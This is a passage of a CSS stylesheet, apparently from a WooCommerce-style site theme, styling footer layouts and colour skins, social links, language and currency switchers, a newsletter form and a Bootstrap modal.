    background-color: #666;
    display: inline-block;
    margin: 0 15px 15px 0;
    text-align: center;
    border-radius: 5px;
    font-size: 13px;
    color: #2d2d2d;
    padding: 0;
  }
  .footer-widgets .footer-extras .socials a.font-fa {
    line-height: 25px;
  }
  .footer-widgets .footer-extras .socials a:last-child {
    margin-right: 0;
  }
  .footer-widgets .footer-extras .socials a:hover {
    background-color: #fff;
  }
  .footer-widgets .widget {
    margin-bottom: 20px;
  }
  .footer-widgets .widget .menu > li.current-menu-item > a,
  .footer-widgets .widget .menu > li.current-menu-parent > a,
  .footer-widgets .widget .menu > li.current-cat > a,
  .footer-widgets .widget .menu > li.current-cat-parent > a {
    color: #999;
  }
  .footer-widgets .widget .menu li:hover a {
    color: #fff;
  }
  .footer-widgets .widget ul li {
    border: none;
    margin: 0;
    padding-right: 0;
    padding-left: 0;
    padding-bottom: 3px;
  }
  .footer-widgets .widget ul li:first-child {
    padding-top: 0;
  }
  .footer-widgets .widget .widget-title {
    color: #999;
    text-transform: uppercase;
    font-size: 14px;
  }
  .footer-widgets .widget a {
    font-family: Montserrat, "Times New Roman", Times, serif;
    color: #999;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 500;
  }
  .footer-widgets .widget a:hover {
    color: #fff;
  }
  .footer-widgets .widget-mr-language-switcher {
    position: relative;
  }
  .footer-widgets .widget-mr-language-switcher:after {
    position: absolute;
    right: -17px;
    top: 7px;
    border-right: 1px solid #4b4b4b;
    width: 1px;
    height: 10px;
    content: "";
  }
  .footer-widgets .widget-mr-currency-switcher,
  .footer-widgets .widget-mr-language-switcher {
    float: left;
    margin-top: -3px;
    margin-right: 35px;
    margin-bottom: 20px;
  }
  .footer-widgets .widget-mr-currency-switcher ul,
  .footer-widgets .widget-mr-language-switcher ul {
    padding: 0;
    margin: 0;
  }
  .footer-widgets .widget-mr-currency-switcher ul li,
  .footer-widgets .widget-mr-language-switcher ul li {
    list-style: none;
    margin-bottom: 0;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li,
  .footer-widgets .widget-mr-language-switcher > ul > li {
    position: relative;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li .current,
  .footer-widgets .widget-mr-language-switcher > ul > li .current {
    color: #000;
    cursor: pointer;
    position: relative;
    padding-right: 20px;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li .current span,
  .footer-widgets .widget-mr-language-switcher > ul > li .current span {
    font-size: 15px;
    position: absolute;
    top: 0;
    right: 0;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul,
  .footer-widgets .widget-mr-language-switcher > ul > li ul {
    top: 200%;
    z-index: -9999;
    left: 0;
    width: auto;
    height: auto;
    position: absolute;
    min-width: 110%;
    margin: 0;
    margin-left: -10px;
    padding: 0;
    border: none;
    opacity: 0;
    transition: 0.5s;
    padding-top: 10px;
    background-color: #2d2d2d;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li {
    border-top: none;
    list-style: none;
    width: auto;
    display: block;
    float: none;
    padding-left: 10px;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li a,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li a {
    color: #000;
    position: relative;
    height: auto;
    width: auto;
    margin: 0;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li a:before,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li a:before {
    border-bottom: 1px solid #000;
    position: absolute;
    bottom: 0;
    right: 0;
    width: 0;
    height: 1px;
    content: "";
    transition: 0.3s;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li a.woocs_flag_view_item_current,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li a.woocs_flag_view_item_current {
    opacity: 0.65;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li a.woocs_flag_view_item_current:before,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li a.woocs_flag_view_item_current:before {
    opacity: 0.65;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li a:hover:before,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li a:hover:before {
    width: 100%;
    left: 0;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li.active a,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li.active a {
    opacity: 0.65;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li ul li.active a:before,
  .footer-widgets .widget-mr-language-switcher > ul > li ul li.active a:before {
    opacity: 0.65;
  }
  .footer-widgets .widget-mr-currency-switcher > ul > li:hover > ul,
  .footer-widgets .widget-mr-language-switcher > ul > li:hover > ul {
    top: 100%;
    z-index: 9999;
    opacity: 1;
  }
  .footer-layout-1.gray-skin {
    background-color: #ececec;
    color: #000;
  }
  .footer-layout-1.gray-skin .widget a:hover {
    color: #990000;
  }
  .footer-layout-1.gray-skin .widget .widget-title {
    color: #000;
  }
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li > a,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li > a {
    color: #000;
    position: relative;
  }
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li > a:after {
    border-bottom: 1px solid #000;
    position: absolute;
    bottom: 2px;
    right: 0;
    width: 0;
    height: 1px;
    content: "";
    transition: 0.3s;
  }
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li:hover > a,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li:hover > a,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-menu-item > a,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-menu-item > a,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-menu-parent > a,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-menu-parent > a,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-cat > a,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-cat > a,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-cat-parent > a,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-cat-parent > a {
    color: #000;
  }
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li:hover > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li:hover > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-menu-item > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-menu-item > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-menu-parent > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-menu-parent > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-cat > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-cat > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu .menu > li.current-cat-parent > a:after,
  .footer-layout-1.gray-skin .widget_nav_menu > ul > li.current-cat-parent > a:after {
    width: 100%;
    left: 0;
  }
  .footer-layout-1.gray-skin .social-links a {
    color: #fefefe;
    background-color: #ccc;
  }
  .footer-layout-1.gray-skin .social-links a:last-child {
    margin-right: 0;
  }
  .footer-layout-1.gray-skin .social-links a:hover {
    background-color: #000;
    color: #fff;
  }
  .footer-layout-1.gray-skin .social-links a:hover i {
    color: #fff;
  }
  .footer-layout-1.gray-skin .footer-extras .socials a {
    color: #fefefe;
    background-color: #ccc;
  }
  .footer-layout-1.gray-skin .footer-extras .socials a:last-child {
    margin-right: 0;
  }
  .footer-layout-1.gray-skin .footer-extras .socials a:hover {
    background-color: #000;
    color: #fff;
  }
  .footer-layout-1.gray-skin .widget-mr-currency-switcher > ul > li ul,
  .footer-layout-1.gray-skin .widget-mr-language-switcher > ul > li ul {
    background-color: #ececec;
  }
  .footer-layout-1.gray-skin .recent-post .post-text .post-title,
  .footer-layout-1.gray-skin .popular-post .post-text .post-title,
  .footer-layout-1.gray-skin .widget ul.product_list_widget li .product-title,
  .footer-layout-1.gray-skin .widget ul.product_list_widget li .amount,
  .footer-layout-1.gray-skin .widget ul.product_list_widget li a {
    color: #666;
  }
  .footer-layout-1.gray-skin .recent-post .post-text .post-title:hover,
  .footer-layout-1.gray-skin .popular-post .post-text .post-title:hover,
  .footer-layout-1.gray-skin .widget ul.product_list_widget li .product-title:hover,
  .footer-layout-1.gray-skin .widget ul.product_list_widget li .amount:hover,
  .footer-layout-1.gray-skin .widget ul.product_list_widget li a:hover {
    color: #000;
  }
  .footer-layout-1.gray-skin .widget_product_categories ul li a,
  .footer-layout-1.gray-skin .widget_layered_nav ul li a {
    color: #666;
  }
  .footer-layout-1.gray-skin .widget_product_categories ul li a:hover,
  .footer-layout-1.gray-skin .widget_layered_nav ul li a:hover {
    color: #000;
  }
  .footer-layout-1.light-skin {
    background-color: #fff;
    border-top: 1px solid #e1e1e1;
    color: #000;
  }
  .footer-layout-1.light-skin .widget a:hover {
    color: #990000;
  }
  .footer-layout-1.light-skin .widget .widget-title {
    color: #000;
  }
  .footer-layout-1.light-skin .widget_nav_menu .menu > li > a,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li > a {
    color: #000;
    position: relative;
  }
  .footer-layout-1.light-skin .widget_nav_menu .menu > li > a:after,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li > a:after {
    border-bottom: 1px solid #000;
    position: absolute;
    bottom: 2px;
    right: 0;
    width: 0;
    height: 1px;
    content: "";
    transition: 0.3s;
  }
  .footer-layout-1.light-skin .widget_nav_menu .menu > li:hover > a,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li:hover > a,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-menu-item > a,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-menu-item > a,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-menu-parent > a,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-menu-parent > a,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-cat > a,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-cat > a,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-cat-parent > a,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-cat-parent > a {
    color: #000;
  }
  .footer-layout-1.light-skin .widget_nav_menu .menu > li:hover > a:after,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li:hover > a:after,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-menu-item > a:after,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-menu-item > a:after,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-menu-parent > a:after,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-menu-parent > a:after,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-cat > a:after,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-cat > a:after,
  .footer-layout-1.light-skin .widget_nav_menu .menu > li.current-cat-parent > a:after,
  .footer-layout-1.light-skin .widget_nav_menu > ul > li.current-cat-parent > a:after {
    width: 100%;
    left: 0;
  }
  .footer-layout-1.light-skin .social-links a {
    color: #fefefe;
    background-color: #ccc;
  }
  .footer-layout-1.light-skin .social-links a:last-child {
    margin-right: 0;
  }
  .footer-layout-1.light-skin .social-links a:hover {
    background-color: #000;
    color: #fff;
  }
  .footer-layout-1.light-skin .social-links a:hover i {
    color: #fff;
  }
  .footer-layout-1.light-skin .footer-extras .socials a {
    color: #fefefe;
    background-color: #ccc;
  }
  .footer-layout-1.light-skin .footer-extras .socials a:last-child {
    margin-right: 0;
  }
  .footer-layout-1.light-skin .footer-extras .socials a:hover {
    background-color: #000;
    color: #fff;
  }
  .footer-layout-1.light-skin .widget-mr-currency-switcher > ul > li ul,
  .footer-layout-1.light-skin .widget-mr-language-switcher > ul > li ul {
    background-color: #fff;
  }
  .footer-layout-1.dark-skin .widget-mr-currency-switcher > ul > li .current,
  .footer-layout-1.dark-skin .widget-mr-language-switcher > ul > li .current {
    color: #999;
    transition: 0.5s;
  }
  .footer-layout-1.dark-skin .widget-mr-currency-switcher > ul > li .current:hover,
  .footer-layout-1.dark-skin .widget-mr-language-switcher > ul > li .current:hover {
    color: #fff;
  }
  .footer-layout-1.dark-skin .widget-mr-currency-switcher > ul > li ul li a,
  .footer-layout-1.dark-skin .widget-mr-language-switcher > ul > li ul li a {
    color: #999;
  }
  .footer-layout-1.dark-skin .widget-mr-currency-switcher > ul > li ul li a:before,
  .footer-layout-1.dark-skin .widget-mr-language-switcher > ul > li ul li a:before {
    display: none;
  }
  .footer-layout-1.dark-skin .widget-mr-currency-switcher > ul > li ul li a:hover,
  .footer-layout-1.dark-skin .widget-mr-language-switcher > ul > li ul li a:hover {
    color: #fff;
  }
  .footer-layout-1.dark-skin .recent-post .post-text .post-title,
  .footer-layout-1.dark-skin .popular-post .post-text .post-title,
  .footer-layout-1.dark-skin .widget ul.product_list_widget li .product-title,
  .footer-layout-1.dark-skin .widget ul.product_list_widget li .amount,
  .footer-layout-1.dark-skin .widget ul.product_list_widget li a {
    color: #999;
  }
  .footer-layout-1.dark-skin .recent-post .post-text .post-title:hover,
  .footer-layout-1.dark-skin .popular-post .post-text .post-title:hover,
  .footer-layout-1.dark-skin .widget ul.product_list_widget li .product-title:hover,
  .footer-layout-1.dark-skin .widget ul.product_list_widget li .amount:hover,
  .footer-layout-1.dark-skin .widget ul.product_list_widget li a:hover {
    color: #fff;
  }
  .footer-layout-1.dark-skin .widget_product_categories ul li a,
  .footer-layout-1.dark-skin .widget_layered_nav ul li a {
    color: #999;
  }
  .footer-layout-1.dark-skin .widget_product_categories ul li a:hover,
  .footer-layout-1.dark-skin .widget_layered_nav ul li a:hover {
    color: #fff;
  }
  .footer-layout-2 {
    padding-top: 95px;
    border-top: 1px solid #e1e1e1;
  }
  .footer-layout-2 .footer-nav {
    padding: 0 0 30px;
  }
  .footer-layout-2 .footer-copyright {
    padding: 0 0 43px;
    color: #999;
    font-size: 13px;
  }
  .footer-layout-2 .footer-copyright .text-copyright,
  .footer-layout-2 .footer-copyright .menu {
    position: relative;
    padding-top: 50px;
  }
  .footer-layout-2 .footer-copyright .text-copyright:after,
  .footer-layout-2 .footer-copyright .menu:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 120%;
    content: "";
    border-top: 1px solid #e1e1e1;
    height: 1px;
  }
  .footer-layout-2 .footer-copyright .menu:after {
    right: 0;
    left: auto;
  }
  .footer-layout-2 .socials {
    overflow: hidden;
    float: right;
    margin-top: 10px;
  }
  .footer-layout-2 .menu li {
    display: inline-block;
  }
  .footer-layout-2 .menu li a {
    color: #000;
  }
  .footer-layout-2 .menu li a:after {
    border-bottom: 1px solid #000;
    position: absolute;
    bottom: 2px;
    right: 0;
    width: 0;
    height: 1px;
    content: "";
    transition: 0.3s;
  }
  .footer-layout-2 .menu li a:hover:after {
    width: 100%;
    left: 0;
  }
  .footer-layout-2 .menu li:first-child {
    padding-left: 0;
  }
  .footer-layout-2 .menu li:last-child {
    padding-right: 0;
  }
  .footer-layout-2 .footer-newsletter {
    width: 100%;
    overflow: hidden;
  }
  .footer-layout-2 .footer-newsletter label {
    float: left;
    font-size: 14px;
    font-weight: 600;
    color: #000;
    margin-bottom: 0;
    margin-top: 5px;
    width: 30%;
    text-align: left;
  }
  .footer-layout-2 .footer-newsletter .mc4wp-form {
    float: left;
    width: 70%;
    padding-left: 10px;
  }
  .footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields {
    position: relative;
  }
  .footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields:after {
    position: absolute;
    top: 4px;
    right: 0;
    content: '\f30f';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 18px;
    color: #ccc;
    width: 25px;
    height: 25px;
    text-align: right;
  }
  .footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields:after:hover {
    color: #000;
  }
  .footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0;
    width: 25px;
    height: 25px;
    z-index: 10;
  }
  .footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields input[type="email"] {
    border-color: transparent;
    width: 100%;
    padding-bottom: 10px;
    border-bottom: 1px solid #ccc;
    background-color: transparent;
  }
  .footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields input[type="email"]:focus {
    outline: none;
  }
  .footer-layout-2 .col-right {
    padding-left: 0;
    padding-right: 0;
  }
  .footer-layout-2.dark-skin {
    background-color: #2d2d2d;
    border-top: none;
  }
  .footer-layout-2.dark-skin .footer-newsletter label {
    color: #fff;
  }
  .footer-layout-2.dark-skin .footer-newsletter .mc4wp-form .mc4wp-form-fields:after:hover {
    color: #fff;
  }
  .footer-layout-2.dark-skin .footer-newsletter .mc4wp-form .mc4wp-form-fields input[type="email"] {
    border-bottom: 1px solid #464646;
    color: #ccc;
    background-color: transparent;
  }
  .footer-layout-2.dark-skin .footer-newsletter .mc4wp-form .mc4wp-form-fields input[type="email"]:focus {
    outline: none;
  }
  .footer-layout-2.dark-skin .socials a {
    color: #ccc;
  }
  .footer-layout-2.dark-skin .socials a:hover {
    color: #fff;
  }
  .footer-layout-2.dark-skin .footer-copyright {
    color: #fff;
  }
  .footer-layout-2.dark-skin .footer-copyright .text-copyright:after,
  .footer-layout-2.dark-skin .footer-copyright .menu:after {
    border-color: #464646;
  }
  .footer-layout-2.dark-skin .menu li a {
    color: #fff;
  }
  .footer-layout-2.dark-skin .menu li a:after {
    border-color: #fff;
  }
  .footer-layout-2.gray-skin {
    background-color: #ececec;
    border-top: none;
  }
  .footer-vertical {
    padding: 100px 0 95px;
  }
  .footer-vertical .menu li {
    display: inline-block;
  }
  .footer-vertical .menu li a {
    text-transform: uppercase;
    font-family: Montserrat, "Times New Roman", Times, serif;
    color: #000;
    font-weight: 400;
  }
  .footer-vertical .menu li a:after {
    border-bottom: 1px solid #000;
    position: absolute;
    bottom: 2px;
    right: 0;
    width: 0;
    height: 1px;
    content: "";
    transition: 0.3s;
  }
  .footer-vertical .menu li a:hover:after {
    width: 100%;
    left: 0;
  }
  .footer-vertical .menu li:first-child {
    padding-left: 0;
  }
  .footer-vertical .menu li:last-child {
    padding-right: 0;
  }
  .footer-vertical .socials h2 {
    display: inline-block;
    font-size: 14px;
    color: #000;
    text-transform: uppercase;
    padding-right: 50px;
    margin: 0;
    font-weight: 400;
  }
  .footer-vertical .socials a {
    font-size: 18px;
  }
  .footer-vertical .footer-copyright {
    font-size: 13px;
    color: #999;
    margin-top: 5px;
  }
  .footer-vertical .footer-logo {
    margin-bottom: 70px;
    margin-top: -5px;
  }
  .footer-vertical.dark-skin .menu li a {
    color: #999;
  }
  .footer-vertical.dark-skin .menu li a:hover {
    color: #fff;
  }
  .footer-vertical.dark-skin .menu li a:after {
    display: none;
  }
  .footer-vertical.dark-skin .socials h2 {
    color: #999;
  }
  .footer-vertical.dark-skin .socials a {
    color: #999;
  }
  .footer-vertical.dark-skin .socials a:hover {
    color: #fff;
  }
  .footer-vertical.dark-skin .footer-copyright {
    color: #999;
  }
  .footer-layout-4 .footer-logo,
  .footer-layout-3 .footer-logo {
    margin-bottom: 70px;
  }
  .footer-layout-4 .socials a,
  .footer-layout-3 .socials a {
    color: #000;
  }
  .footer-layout-4 .socials a:hover,
  .footer-layout-3 .socials a:hover {
    color: #ccc;
  }
  .footer-layout-4 {
    border-top: 1px solid #e1e1e1;
  }
  .footer-layout-4.footer-width-2 > .mr-container-fluid {
    padding-left: 150px;
    padding-right: 150px;
  }
  .footer-layout-4.footer-width-3 > .mr-container-fluid {
    padding-left: 60px;
    padding-right: 60px;
  }
  .footer-layout-4.gray-skin {
    background-color: #f1f1f1;
  }
  .footer-layout-4.dark-skin {
    background-color: #2d2d2d;
  }
  .footer-layout-3 {
    border-top: 1px solid #e1e1e1;
  }
  .footer-layout-3 > .container-fluid {
    max-width: 1520px;
  }
  .footer-layout-3 .footer-logo {
    margin-top: 60px;
    margin-bottom: 0;
  }
  .footer-layout-5 {
    padding: 45px 0;
    border-top: 1px solid #e1e1e1;
  }
  .footer-layout-5 > .mr-container-fluid {
    padding-left: 60px;
    padding-right: 60px;
  }
  .footer-layout-5 .socials a {
    text-transform: capitalize;
    color: #000;
    padding-left: 0;
    padding-right: 25px;
    padding-bottom: 0;
    line-height: 1;
    font-weight: 500;
  }
  .footer-layout-5 .socials a:last-child {
    padding-right: 0;
  }
  .footer-layout-5 .socials a:hover {
    color: #990000;
  }
  .footer-layout-5 .widget-mr-language-switcher {
    float: right;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul {
    padding: 0;
    margin: 0;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul li {
    list-style: none;
    margin-bottom: 0;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul li .current {
    display: none;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul ul {
    padding: 0;
    margin: 0;
    float: left;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul ul li {
    display: inline-block;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul ul li a {
    padding: 0;
    padding-left: 20px;
    font-size: 14px;
    color: #000;
    font-weight: 600;
    font-family: Poppins, Arial, sans-serif;
    text-transform: uppercase;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul ul li a:hover {
    color: #990000;
  }
  .footer-layout-5 .widget-mr-language-switcher > ul ul li:first-child a {
    padding-left: 0;
  }
  .footer-layout-6 {
    padding: 40px 0;
    color: #000;
    border-top: 1px solid #e1e1e1;
  }
  .footer-layout-6 .socials a {
    color: #000;
    padding-bottom: 0;
  }
  .footer-layout-6 > .mr-container-fluid {
    max-width: 1655px;
    margin: 0 auto;
    padding-left: 0;
    padding-right: 0;
  }
  .footer-layout-7 {
    text-align: center;
    padding: 58px 0 56px;
    background-color: #2d2d2d;
    color: #666;
  }
  .footer-layout-7.gray-skin {
    background-color: #f3f5f5;
  }
  .footer-layout-7.light-skin {
    background-color: #fff;
    border-top: 1px solid #e0e0e0;
  }
  .footer-layout-8 {
    font-family: Poppins, Arial, sans-serif;
    background-color: transparent;
    color: #666;
    font-size: 14px;
    border-top: 1px solid #e1e1e1;
    padding: 85px 0 65px;
    text-transform: none;
  }
  .footer-layout-8.footer-copyright-2 {
    padding-bottom: 0;
  }
  .footer-layout-8.light-skin .widget a:hover {
    color: #000;
  }
  .footer-layout-8.gray-skin {
    background-color: #f9f9f9;
  }
  .footer-layout-8.gray-skin .recent-post .post-text .post-title,
  .footer-layout-8.gray-skin .popular-post .post-text .post-title,
  .footer-layout-8.gray-skin .widget ul.product_list_widget li .product-title,
  .footer-layout-8.gray-skin .widget ul.product_list_widget li .amount,
  .footer-layout-8.gray-skin .widget ul.product_list_widget li a {
    color: #666;
  }
  .footer-layout-8.gray-skin .recent-post .post-text .post-title:hover,
  .footer-layout-8.gray-skin .popular-post .post-text .post-title:hover,
  .footer-layout-8.gray-skin .widget ul.product_list_widget li .product-title:hover,
  .footer-layout-8.gray-skin .widget ul.product_list_widget li .amount:hover,
  .footer-layout-8.gray-skin .widget ul.product_list_widget li a:hover {
    color: #000;
  }
  .footer-layout-8.gray-skin .widget_product_categories ul li a,
  .footer-layout-8.gray-skin .widget_layered_nav ul li a {
    color: #666;
  }
  .footer-layout-8.gray-skin .widget_product_categories ul li a:hover,
  .footer-layout-8.gray-skin .widget_layered_nav ul li a:hover {
    color: #000;
  }
  .footer-layout-8.gray-skin .widget a:hover {
    color: #000;
  }
  .footer-layout-8.dark-skin {
    background-color: #202020;
    color: #999;
    border-top: none;
  }
  .footer-layout-8.dark-skin .social-links a:hover {
    color: #fff;
  }
  .footer-layout-8.dark-skin .social-links a:hover i {
    color: #fff;
  }
  .footer-layout-8.dark-skin .menu li a {
    color: #999;
  }
  .footer-layout-8.dark-skin .menu li a:hover {
    color: #fff;
  }
  .footer-layout-8.dark-skin .tweets-widget .latest-tweets .tweet-item a:hover {
    color: #fff;
  }
  .footer-layout-8.dark-skin .tweets-widget .latest-tweets .tweet-item span {
    color: #999;
  }
  .footer-layout-8.dark-skin .widget .menu li:hover a {
    color: #fff;
  }
  .footer-layout-8.dark-skin .widget .widget-title {
    color: #fff;
  }
  .footer-layout-8.dark-skin .footer-copyright,
  .footer-layout-8.dark-skin .footer-payment {
    color: #999;
  }
  .footer-layout-8.dark-skin .recent-post .post-text .post-title,
  .footer-layout-8.dark-skin .popular-post .post-text .post-title,
  .footer-layout-8.dark-skin .widget ul.product_list_widget li .product-title,
  .footer-layout-8.dark-skin .widget ul.product_list_widget li .amount,
  .footer-layout-8.dark-skin .widget ul.product_list_widget li a {
    color: #999;
  }
  .footer-layout-8.dark-skin .recent-post .post-text .post-title:hover,
  .footer-layout-8.dark-skin .popular-post .post-text .post-title:hover,
  .footer-layout-8.dark-skin .widget ul.product_list_widget li .product-title:hover,
  .footer-layout-8.dark-skin .widget ul.product_list_widget li .amount:hover,
  .footer-layout-8.dark-skin .widget ul.product_list_widget li a:hover {
    color: #fff;
  }
  .footer-layout-8.dark-skin .widget_product_categories ul li a,
  .footer-layout-8.dark-skin .widget_layered_nav ul li a {
    color: #999;
  }
  .footer-layout-8.dark-skin .widget_product_categories ul li a:hover,
  .footer-layout-8.dark-skin .widget_layered_nav ul li a:hover {
    color: #fff;
  }
  .footer-layout-8 .social-links a {
    background-color: transparent;
    font-size: 14px;
    color: #999;
  }
  .footer-layout-8 .social-links a i {
    color: #999;
  }
  .footer-layout-8 .social-links a:hover {
    color: #990000;
  }
  .footer-layout-8 .social-links a:hover i {
    color: #990000;
  }
  .footer-layout-8 .menu li a {
    color: #666;
    text-transform: none;
    font-weight: 400;
    font-family: Poppins, Arial, sans-serif;
    font-size: 14px;
  }
  .footer-layout-8 .menu li a:hover {
    padding-left: 10px;
    color: #000;
  }
  .footer-layout-8 .tweets-widget .latest-tweets .tweet-item {
    margin-bottom: 20px;
  }
  .footer-layout-8 .tweets-widget .latest-tweets .tweet-item a:hover {
    color: #000;
  }
  .footer-layout-8 .tweets-widget .latest-tweets .tweet-item p {
    line-height: 1.8;
    margin-bottom: 5px;
  }
  .footer-layout-8 .tweets-widget .latest-tweets .tweet-item span {
    font-weight: 600;
    color: #666;
  }
  .footer-layout-8 .widget {
    margin-bottom: 30px;
  }
  .footer-layout-8 .widget .menu li:hover a {
    color: #000;
  }
  .footer-layout-8 .widget a {
    text-transform: none;
  }
  .footer-layout-8 .widget:last-child {
    margin-bottom: 0;
  }
  .footer-layout-8 .widget .widget-title {
    font-size: 24px;
    font-family: Poppins, Arial, sans-serif;
    font-weight: 400;
    color: #000;
    text-transform: none;
    margin-bottom: 45px;
  }
  .footer-layout-8 .widget_text p {
    line-height: 2;
    margin-bottom: 0;
  }
  .footer-layout-8 .footer-copyright {
    color: #000;
    font-size: 16px;
    text-align: center;
    margin-top: 30px;
  }
  .footer-layout-8 .footer-copyright p {
    font-size: 16px;
  }
  .footer-layout-8 .footer-payment {
    font-size: 16px;
    color: #000;
    margin-top: 30px;
    text-align: center;
  }
  .footer-layout-8 .footer-payment .mr-payment {
    padding: 20px 0 0;
  }
  .footer-layout-8 .footer-payment .mr-payment li {
    list-style: none;
    padding: 0 8px;
    display: inline-block;
    margin-bottom: 0;
  }
  .footer-layout-8 .footer-copyright-vertical {
    border-top: 1px solid rgba(0, 0, 0, 0.15);
    margin-top: 40px;
  }
  .footer-layout-8 .footer-copyright-vertical .footer-copyright {
    text-align: left;
    font-size: 14px;
    margin: 43px 0;
  }
  .footer-layout-8 .footer-copyright-vertical .footer-copyright p {
    font-size: 14px;
  }
  .footer-layout-8 .footer-copyright-vertical .footer-payment {
    margin: 40px 0;
    text-align: right;
  }
  .footer-layout-8 .footer-copyright-vertical .footer-payment .mr-payment {
    padding: 0;
  }
  .mrbara-template-homepage .footer-layout-5 {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding-top: 0;
    border-top: none;
  }
  .mrbara-template-homepage .footer-layout-6 {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    color: #fff;
    padding-top: 0;
    border-top: none;
  }
  .mrbara-template-homepage .footer-layout-6 .socials a {
    color: #fff;
  }
  /**
   * Bootstrap modal
   */
  body.modal-open {
    overflow: inherit;
  }
  .modal {
    z-index: -9999;
    position: fixed;
    top: -100%;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    overflow: hidden;
    display: block;
  }
  .modal:before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    background-color: rgba(0, 0, 0, 0.87);
    width: 100%;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
    transform: scale(0.04) translateY(9999px);
    overflow: hidden;
  }
  .modal .modal-body {
    padding: 0;
  }
  .modal .modal-content.product {
    opacity: 0;
  }
  .modal.in {
    z-index: 99999;
    top: 0;
  }
  .modal.in:before {
    animation: menu-animation 0.8s ease-out forwards;
    transform: scale(2) translateY(0);
  }
  .modal.in .ajax-loading {
    top: 50%;
    opacity: 1;
    transition-delay: 0.7s;
  }
  .modal.in.main-nav {
    z-index: 999;
  }
  .modal.in .modal-content.product {
    opacity: 1;
  }
  .modal.in .modal-header {
    left: auto;
    right: 15px;
    top: 15px;
  }
  .modal.in .modal-header .close {
    background-color: #333;
    color: #fff;
    font-size: 24px;
    text-shadow: none;
    font-weight: 400;
    opacity: 1;
